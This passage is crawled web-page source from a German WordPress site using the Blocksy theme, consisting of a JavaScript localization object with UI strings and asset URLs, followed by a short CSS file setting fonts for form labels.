var ct_localizations = {"ajax_url":"https:\/\/www.living-voices.de\/wp-admin\/admin-ajax.php","public_url":"https:\/\/www.living-voices.de\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/www.living-voices.de\/wp-json\/","search_url":"https:\/\/www.living-voices.de\/search\/QUERY_STRING\/","show_more_text":"Mehr anzeigen","more_text":"Mehr","search_live_results":"Suchergebnisse","search_live_no_results":"Keine Ergebnisse","search_live_no_result":"Keine Ergebnisse","search_live_one_result":"Du hast %s Ergebnis erhalten. Bitte dr\u00fccke Tab, um es auszuw\u00e4hlen.","search_live_many_results":"Du hast %s Ergebnisse erhalten. Bitte dr\u00fccke Tab, um eines auszuw\u00e4hlen.","clipboard_copied":"Kopiert!","clipboard_failed":"Das Kopieren ist fehlgeschlagen.","expand_submenu":"Dropdown-Men\u00fc erweitern","collapse_submenu":"Dropdown-Men\u00fc ausklappen","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https:\/\/www.living-voices.de\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/sticky.js?ver=2.1.21"}],"dynamic_styles":{"lazy_load":"https:\/\/www.living-voices.de\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css?ver=2.1.21","search_lazy":"https:\/\/www.living-voices.de\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css?ver=2.1.21","back_to_top":"https:\/\/www.living-voices.de\/wp-content\/themes\/blocksy\/static\/bundle\/back-to-top.min.css?ver=2.1.21"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https:\/\/www.living-voices.de\/wp-content\/themes\/blocksy\/static\/bundle\/cart-header-element-lazy.min.css?ver=2.1.21"},{"selector":".flexy","url":"https:\/\/www.living-voices.de\/wp-content\/themes\/blocksy\/static\/bundle\/flexy.min.css?ver=2.1.21"},{"selector":"#account-modal","url":"https:\/\/www.living-voices.de\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/header-account-modal-lazy.min.css?ver=2.1.21"},{"selector":".ct-header-account","url":"https:\/\/www.living-voices.de\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/header-account-dropdown-lazy.min.css?ver=2.1.21"}]};
</script>
<script src="https://www.living-voices.de/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.21" id="ct-scripts-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.living-voices.de/wp-content/uploads/so-css/so-css-blocksy.css?ver=1726125273
body_size: 800
content:
#nf-label-field-5 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-6 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-7 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-8 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-9 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-9-0 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-9-1 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-10 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-11 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-12 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-43 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-44 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-45 {
font-family:Verdana;
font-size: 16px; 
}
#nf-label-field-50 {
font-family:Verdana;
font-size: 16px; 
}